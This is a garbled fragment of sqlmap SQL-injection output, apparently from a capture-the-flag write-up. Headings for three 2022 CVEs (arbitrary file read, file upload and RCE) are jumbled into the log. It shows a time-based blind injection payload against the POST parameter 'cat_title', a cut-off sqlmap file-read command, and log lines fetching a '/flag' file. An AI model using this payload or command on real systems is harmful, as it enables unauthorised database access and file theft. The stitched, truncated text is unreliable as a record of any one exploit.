 POST parameter 'cat_title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
CVE-2022-23316【任意文件读取】
python sqlmap.py -r post.txt -p cat_title --batch --file-rea
Parameter: cat_title (POST)
文件上传 & RCE】
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat_title=1' AND (SELECT 4777 FROM (SELECT(SLEEP(5)))rnWl) AND 'ORuE'='ORuE&submit=
---
CVE-2022-25401【任意文件读取】
[18:08:51] [INFO] the back-end DBMS is MySQL
[18:08:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent po
isruptions
CVE-2022-23880【文件上传】
back-end DBMS: MySQL >= 5.0.12
[18:08:57] [INFO] fingerprinting the back-end DBMS operating system
[18:08:58] [INFO] the back-end DBMS operating system is Linux
[18:08:58] [INFO] fetching file: '/flag'
[18:08:58] [INFO] retrieved: 666C61677B3138363